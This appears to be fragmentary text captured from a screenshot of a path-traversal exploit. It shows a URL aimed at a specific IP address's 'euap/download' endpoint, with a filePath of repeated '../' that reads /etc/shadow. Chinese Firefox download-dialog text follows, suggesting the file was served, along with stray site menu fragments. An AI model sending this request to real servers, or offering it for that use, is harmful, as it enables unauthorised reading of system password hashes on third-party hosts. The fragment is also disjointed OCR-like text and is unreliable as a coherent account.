 Load URL
http://211.139.69.27:8080/euap/download?fileName=help.doc&filePath=../../../../../../../../../../etc/shadow
Split URL
Execute
正在打开 help.doc
您选择了打开：
help.doc
哪个是： DOC 文件 (1.3 KB)
来源： http://211.139.69.27:8080
您想要 Firefox 如何处理此文件？
打开方式(O)
Microsoft Word (默认)
保存文件(S)
桌面
浏览...
以后自动采用相同的动作处理此类文件。(A)
确定
取消
移 动
中心
成功案例
客服中心
100欢迎您!
能申报
不断拓展
1
2